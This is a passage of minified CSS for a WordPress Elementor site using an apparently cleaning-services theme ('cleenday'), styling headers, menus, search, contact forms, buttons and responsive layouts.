.wgl-logotype-container{text-align:left}.elementor-2527 .elementor-element.elementor-element-a7e0f9e{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav{height:75px}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a{color:#292929}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav ul li ul{color:#525454}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-2527 .elementor-element.elementor-element-a950902 .wgl-search{justify-content:center}.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-button,.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-close{color:#292929}.elementor-2527 .elementor-element.elementor-element-a950902>.elementor-widget-container{margin:0 40px 0 20px}.elementor-2527 .elementor-element.elementor-element-0a17379 .wgl-button{text-transform:uppercase}.elementor-2527 .elementor-element.elementor-element-0a17379{width:auto;max-width:auto}@media (min-width:768px){.elementor-2527 .elementor-element.elementor-element-b6d15bc{width:20%}.elementor-2527 .elementor-element.elementor-element-9be5b5c{width:56%}.elementor-2527 .elementor-element.elementor-element-d1717bd{width:23.664%}}@font-face{font-family:Flaticon;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before{font-family:Flaticon;font-size:inherit;font-style:normal}.flaticon-close:before{content:""}.flaticon-null:before{content:""}.flaticon-null-1:before{content:""}.flaticon-map:before{content:""}.flaticon-null-2:before{content:""}*{box-sizing:border-box}a,body,div,form,h1,h2,h3,html,img,label,li,p,span,strong,ul{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}strong{font-weight:700}ul{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}i{font-style:italic}img{vertical-align:top;max-width:100%;height:auto}label{display:block;margin-bottom:5px}p{margin:0 0 20px 0}p:empty{display:none;padding:0;margin:0}a{text-decoration:none}input[type=tel],input[type=text],select,textarea{display:block;height:50px;max-width:100%;margin:0 0 20px 0;border:1px solid transparent;border-radius:6px;padding:10px 19px 10px;font-family:inherit;font-size:16px;font-weight:500;line-height:30px;background-color:#f7f5f7;color:#6e6e6e;letter-spacing:.04em}input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{font-size:16px;font-weight:500;color:#6e6e6e;outline:0;letter-spacing:.04em;-webkit-appearance:none}input[type=submit]{display:inline-block;height:50px;max-width:100%;margin-bottom:0;border-width:0;border-style:solid;border-color:currentColor;border-radius:6px;outline:0;padding:12px 33px 10px;font-family:inherit;font-size:13px;line-height:28px;font-weight:600;color:#fff;letter-spacing:0;-webkit-appearance:none;background:0 0}textarea{height:120px}select{width:100%;height:50px;margin-bottom:20px;padding:0 35px 0 19px;overflow:hidden;outline:0;-webkit-appearance:none;appearance:none;background-image:var(--cleenday-bg-caret);background-size:12px;background-repeat:no-repeat;background-position:calc(100% - 18px) center}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.row:after,.row:before,.wgl-container:after,.wgl-container:before{content:"";display:table;line-height:0}.row:after,.wgl-container:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.aleft{text-align:left}.acenter{text-align:center}#main{padding:40px 0;position:relative;z-index:0;overflow:hidden}.wgl-theme-header{position:relative;z-index:3}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none!important}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .wgl-mobile-header i.menu-item__plus{display:none}.wgl-theme-header a.wgl-button{color:#fff}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget[data-widget_type="wgl-menu.default"]{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_area_container,.wgl-header-row .header_side{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial}.wgl-logotype-container a{color:inherit}.wgl-logotype-container .logo-name{font-size:24px;line-height:1;color:inherit}.primary-nav{letter-spacing:.02em;height:80px}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 30px;color:inherit}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:relative;top:-.8em;font-style:normal;font-size:.625em;font-weight:700}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>i,.primary-nav ul li ul li>a>span{position:relative}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li[class*=current]>a>span:not(.button_switcher)+i.menu-item__plus{color:inherit}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item:not(:last-child){margin-bottom:5px}.primary-nav ul li ul .menu-item a{position:relative;display:flex;align-items:center;justify-content:space-between;padding:3px 30px;color:inherit;opacity:1;z-index:1}.primary-nav ul li ul .menu-item a:before{content:"";position:absolute;top:0;right:10px;bottom:0;left:10px;display:block;border-radius:6px;background-color:#f7f5f7;opacity:0;transform:scale3d(.93,.72,1);z-index:-1}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a:before{opacity:1;transform:scale3d(1,1,1)}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a>.menu-item__plus{transform:translateX(10px)}.primary-nav ul li ul{display:block;position:absolute;z-index:555;top:calc(100% + 10px);left:0;min-width:260px;white-space:nowrap;margin-top:0;margin-left:0;border-radius:12px;padding:23px 0;text-align:left;box-shadow:0 0 28.5px 1.5px rgba(0,0,0,.2);opacity:0;visibility:hidden;transform:translateY(5px) translateZ(0)}.primary-nav ul li ul:before{content:"";position:absolute;height:10px;width:100%;top:-10px;left:0}.primary-nav>.menu>.menu-item:last-child>.sub-menu{right:10px}.primary-nav>.menu>.menu-item:last-child>.sub-menu{left:auto}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .primary-nav ul li a span:after{display:none}.wgl-mobile-header .header_search-button{padding:0;font-size:21px;font-weight:400}.wgl-mobile-header .wgl-header-row_wrapper{position:static}.wgl-mobile-header .header_search .wgl-search .header_search-close{transform:scale(0)}.wgl-mobile-header .header_search.search_standard .header_search-field{padding:0 20px}.wgl-mobile-header .header_search.search_standard .header_search-field .header_search-close{right:20px}.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:auto;width:calc(100% - 80px)}@media (max-width:379px){.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:unset;width:calc(100% - 40px)}}header .elementor-widget-wrap{align-items:center}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:static;padding-left:6px;font-size:8px;font-weight:400;line-height:1}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus:before{content:"";font-family:Flaticon;display:block;transform:rotate(90deg)}.hamburger-box{display:none}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);visibility:hidden;opacity:0}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li>a span:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0!important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0!important;left:0!important;right:0!important;width:100%;box-sizing:border-box;padding:0 0 0 25px;min-width:auto;color:inherit;opacity:1;visibility:visible;white-space:initial;overflow:hidden;transform:none!important}.wgl-menu_outer{position:fixed;z-index:999;background-color:#222328;overflow:hidden;width:400px;height:100%;top:0;transform:translateX(-100%)}.wgl-menu_outer .mobile-hamburger-close{border-radius:6px;line-height:0;position:relative;z-index:999}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:20px;right:-45px}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:17px 30px;width:100%;top:0;right:0;bottom:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}.wgl-menu_outer .wgl-menu-outer_content .wgl-logotype-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:30px}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0!important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:0 0!important}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{box-shadow:none;margin-top:0;border:0;width:100%;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after{display:none}.wgl-mobile-header .wgl-logotype-container img{-o-object-fit:contain;object-fit:contain}@media (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}.page-header{display:flex;align-items:center;position:relative;z-index:1;padding:10px 0}.page-header:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.4);z-index:-2}.page-header_wrapper{height:100%;width:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;flex-direction:column;justify-content:center}.page-header_align_left{justify-content:left}.page-header_align_left .page-header_content{align-items:flex-start;text-align:left}.page-header_title{font-weight:700;color:inherit}.page-header_breadcrumbs:not(:first-child){margin-top:24px}.page-header_breadcrumbs a{color:inherit;font-weight:500;opacity:.7}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap;letter-spacing:0;font-weight:600;text-transform:uppercase}.page-header_breadcrumbs .breadcrumbs .current{color:#fff}.page-header_breadcrumbs .divider:not(:last-child){color:inherit}.page-header_breadcrumbs .divider:not(:last-child):before{content:"";display:inline-block;width:2px;height:calc(1em + 4px);margin:0 8px -3px;color:inherit;background-color:currentColor}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:22px;font-weight:400;transform-origin:center}.header_search-close{position:absolute;line-height:1;opacity:0;transform-origin:center;transform:translateY(60%) scale(0)}.header_search .header_search-button-wrapper{display:flex;height:100%}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field .search-field{padding:12px 60px 11px 20px}.header_search.search_standard .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;background:0 0;box-shadow:none;opacity:0}.header_search.search_standard .header_search-field .search__icon{position:absolute;z-index:1;top:5px;right:5px;width:40px;height:40px;border-radius:6px;font-size:21px;line-height:40px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1}.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(.8,.8,.8)}.header_search.search_standard{position:static}.header_search.search_standard .header_search-field{position:absolute;top:0;right:0;bottom:0;left:0;padding:0 30px;z-index:2}.header_search.search_standard .header_search-field .search-form{display:flex;align-items:center;justify-content:center;max-width:575px;margin:auto;height:100%}.header_search.search_standard .header_search-field .search-field{width:100%;margin:0}.header_search.search_standard .header_search-field .search-button{height:50px;bottom:0;margin:auto 0}.header_search.search_standard .header_search-field .search__icon{bottom:5px;margin:auto 0}.header_search.search_standard .header_search-field .header_search-close{right:0;bottom:0;top:0;margin:auto;height:18px;font-size:18px}.elementor-widget-wgl-header-search{position:static}.elementor-widget-wgl-header-search.full-height-yes .header_search-close{transform:scale(0)}.elementor-widget-wgl-header-search.full-height-yes{height:100%}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search{height:inherit}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container .header_search-button-wrapper,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search .header_search-button-wrapper{align-items:center}.wgl-search{align-items:center}.footer_top-area p{margin-bottom:0}body.elementor-page main .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}body ul{margin-left:.4em;padding-left:.9em}body ul li{position:relative;z-index:1;line-height:2.375em}body ul>li:last-child{padding-bottom:0}.wpcf7-form-control-wrap{display:block}.wpcf7 .wpcf7-response-output{margin:0 0 5px 0}.wpcf7 input:not([type=submit]),.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7-form .row{margin-left:-10px;margin-right:-10px}.wpcf7-form .row [class*=wgl_col-]{position:relative;padding-left:10px;padding-right:10px}.wpcf7 form .wpcf7-response-output{margin:20px 0 0;padding:10px 19px 10px;line-height:28px;border-width:1px;border-radius:6px}.wpcf7 .wpcf7-submit{margin-top:0;color:#fff;min-width:160px}.wpcf7-form .wpcf7-submit{margin-top:10px}.wpcf7 .row.services .wgl_custom-col{width:37%;padding-left:10px;padding-right:10px}.wpcf7 .row.services .wgl_custom-col.submit{width:26%}.wpcf7 .row.services .wgl_custom-col.submit input{width:100%;max-width:240px;min-width:unset;padding:12px 15px 10px}@media (max-width:1024px){.wpcf7 .row.services .wgl_custom-col{width:50%}.wpcf7 .row.services .wgl_custom-col.submit{width:50%;margin:0 auto;text-align:center}}@media (max-width:600px){.wpcf7 .row.services .wgl_custom-col{width:100%}.wpcf7 .row.services .wgl_custom-col.submit{width:100%}.wpcf7 .row.services .wgl_custom-col.submit input{max-width:180px}}.wpcf7 .row.services .wgl_custom-row{display:flex;align-items:flex-start;flex-wrap:wrap;padding:0}.wpcf7 .row.services input,.wpcf7 .row.services select{margin:10px 0}.footer .wpcf7 .wpcf7-response-output{margin:10px 0 0;padding:10px 10px 10px;line-height:24px;border-radius:5px;color:#fefefe;font-size:14px}.footer .wpcf7 input:not([type=submit]){font-size:14px;font-weight:400;color:inherit;outline:unset;background:0 0;box-shadow:unset;overflow:hidden}.footer .wpcf7 input:not([type=submit])::placeholder{color:#8e8e8e}.footer .wpcf7 form>p:last-of-type:after{content:"";position:absolute;z-index:0;top:5px;right:5px;width:40px;height:40px;font-family:flaticon;text-align:center;color:#fff;line-height:40px;border-radius:5px}#scroll_up{position:fixed;z-index:20;right:0;bottom:20px;border-radius:6px 0 0 6px;text-align:center;opacity:0;transform:translateX(130%)}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;font-size:13px;right:0;top:100%;width:50px;font-weight:600;min-height:-moz-fit-content;min-height:fit-content;line-height:30px;transform:rotate(180deg) translate3D(-50px,-130%,0);transform-origin:0 0;writing-mode:vertical-rl;white-space:nowrap;border-radius:0 6px 6px 0;padding:30px 4px 30px 0}.wgl-header-list-info .elementor-icon-list-item:before{display:none}.wgl-header-list-info .wgl-header-list-icon i{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wgl-header-list-info a{color:inherit}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-menu{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter .delimiter{background:#ece8ec}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.button-wrapper{font-size:0}.wgl-button{display:inline-block;position:relative;border-radius:6px;line-height:1.5em;font-weight:600;color:#fff;overflow:hidden;letter-spacing:.025em}.wgl-button .button-content-wrapper{display:flex;justify-content:center;position:relative}.wgl-button.btn-size-md{font-size:13px;padding:17px 28px 14px}.wgl-double_heading{position:relative}.wgl-double_heading .dbl__title-wrapper{position:relative;z-index:1;line-height:0}.wgl-double_heading .dbl__title{font-size:42px;font-weight:600;line-height:1.4;color:inherit}.wgl-double_heading .dbl__subtitle{display:inline-block;position:relative;font-size:16px;font-weight:600;line-height:1.2;letter-spacing:.025em;z-index:1}.wgl-double_heading .dbl__subtitle:before{content:"";position:relative;height:1.375em;width:5px;margin-right:11px;margin-bottom:-.3em;border-radius:1px;transform:scaleY(0);transform-origin:bottom;display:none}.wgl-double_heading .dbl__subtitle span,.wgl-double_heading .dbl__subtitle span:before{display:inline-block;vertical-align:middle}.wgl-double_heading .dbl__subtitle span+span:before{content:"";width:calc(1em + 17px);height:.028em;margin:-4px 20px 0;background-color:currentColor}.elementor-widget-wgl-service-box .elementor-widget-container{position:relative;overflow:hidden}.elementor-widget-wgl-service-box .wgl-service-box_link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-service-box{position:relative;z-index:1}.wgl-service-box_background{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;opacity:1;will-change:transform}.wgl-service-box_background:after,.wgl-service-box_background:before{content:"";position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;border-radius:inherit}.wgl-service-box_background:after{opacity:0}.wgl-service-box .wgl-service-box_content-wrap{position:relative;overflow:hidden;z-index:2}.wgl-service-box .wgl-service-box_title{font-size:24px;line-height:1.25}.wgl-service-box .wgl-service-box_button{display:inline-block;position:relative;font-size:13px;font-weight:600;letter-spacing:.025em;z-index:2}@media (max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:20px;padding-right:20px}.primary-nav ul li ul{left:-10px}}@media (max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:15px;padding-right:15px}}@media (max-width:1200px){.wgl-container{width:950px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(950px + 10px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container,body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-full_width .elementor-container{width:100%;margin-left:auto;margin-right:auto}header .wgl-logotype-container .logo-name{text-align:center}.row:after{clear:both}}@media (max-width:992px){.wgl-container{width:728px}.wgl-container .elementor-section-boxed .elementor-container{width:728px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(728px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(728px + 10px)}.page-header_content .page-header_title{display:block}.page-header_align_left .page-header_breadcrumbs{text-align:left}}@media (max-width:768px){.page-header_content .breadcrumbs{white-space:normal}}@media (min-width:768px){.row .wgl_col-12{width:100%}}@media (max-width:767px){.wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(560px + 10px)}}@media (max-width:600px){.wgl-container{width:420px}.wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(420px + 10px)}.a-mobilecenter{text-align:center}}@media (max-width:480px){.wgl-container{width:90%}.wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(90% + 10px)}.page-header_wrapper>.wgl-container{width:90%}}@media (max-width:380px){.wgl-logotype-container .logo-name{font-size:26px}}body{font-family:var(--cleenday-content-font-family);font-size:var(--cleenday-content-font-size);line-height:var(--cleenday-content-line-height);font-weight:var(--cleenday-content-font-weight);color:var(--cleenday-content-color);background:var(--cleenday-body-background)}h1,h2,h3,h3 span{font-family:var(--cleenday-header-font-family);font-weight:var(--cleenday-header-font-weight);color:var(--cleenday-header-font-color)}h1{font-family:var(--cleenday-h1-font-family);font-size:var(--cleenday-h1-font-size);line-height:var(--cleenday-h1-line-height);font-weight:var(--cleenday-h1-font-weight);text-transform:var(--cleenday-h1-text-transform)}h2{font-family:var(--cleenday-h2-font-family);font-size:var(--cleenday-h2-font-size);line-height:var(--cleenday-h2-line-height);font-weight:var(--cleenday-h2-font-weight);text-transform:var(--cleenday-h2-text-transform)}h3,h3 span{font-family:var(--cleenday-h3-font-family);font-size:var(--cleenday-h3-font-size);line-height:var(--cleenday-h3-line-height);font-weight:var(--cleenday-h3-font-weight);text-transform:var(--cleenday-h3-text-transform)}label{font-family:var(--cleenday-content-font-family)}.header_search.search_standard .header_search-field .search-field{color:var(--cleenday-content-color)}.page-header_title{font-family:var(--cleenday-header-font-family)}.header_search.search_standard .header_search-field .header_search-close,.header_search.search_standard .header_search-field .search-form:after,.search-field{color:var(--cleenday-header-font-color)}.search__icon{color:var(--cleenday-header-font-color)}#scroll_up:not(:empty),.page-header_breadcrumbs,.wgl-button,.wgl-double_heading .dbl__subtitle,.wgl-service-box .wgl-service-box_button,input[type=submit]{font-family:var(--cleenday-additional-font-family)}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:var(--cleenday-additional-font-color)}#scroll_up{color:var(--cleenday-back-to-top-color);background-color:var(--cleenday-back-to-top-background)}.primary-nav>ul{font-family:var(--cleenday-menu-font-family);font-size:var(--cleenday-menu-font-size);line-height:var(--cleenday-menu-line-height);font-weight:var(--cleenday-menu-font-weight)}.primary-nav ul li ul{font-family:var(--cleenday-submenu-font-family);font-size:var(--cleenday-submenu-font-size);line-height:var(--cleenday-submenu-line-height);font-weight:var(--cleenday-submenu-font-weight)}.primary-nav ul li ul,.wgl-theme-header .header_search-field{color:var(--cleenday-submenu-color);background-color:var(--cleenday-submenu-background)}.mobile_nav_wrapper,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close{color:var(--cleenday-submenu-mobile-color);background-color:var(--cleenday-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--cleenday-submenu-mobile-overlay)}.header_search-field .search-form:after,a{color:var(--cleenday-primary-color)}.page-header_breadcrumbs .divider:not(:last-child):before{background-color:var(--cleenday-primary-color)}.primary-nav ul li ul li[class*=current]:not(:hover)>a,.primary-nav ul li ul li[class*=current]:not(:hover)>a>.menu-item__plus{color:var(--cleenday-primary-color)}.mobile_nav_wrapper .primary-nav>ul>li>a>span:after{background-color:var(--cleenday-primary-color)}.page-header_breadcrumbs .breadcrumbs>a:after,.page-header_breadcrumbs .breadcrumbs>a:before,.wgl-double_heading .dbl__subtitle:before{background-color:var(--cleenday-primary-color)}.wgl-menu_outer .mobile-hamburger-close,.wgl-theme-header .wgl-button{background-color:var(--cleenday-primary-color)}.header_search{border-color:var(--cleenday-primary-color)}.wgl-button,.wpcf7 .wpcf7-submit{background-color:var(--cleenday-button-color-idle)}.wgl-theme-header a.wgl-button{background-color:var(--cleenday-button-color-hover)}.footer .wpcf7 form>p:last-of-type:after{background-color:var(--cleenday-primary-color)}}@media all{@charset "UTF-8";ul{box-sizing:border-box}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type=tel]{direction:ltr}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media 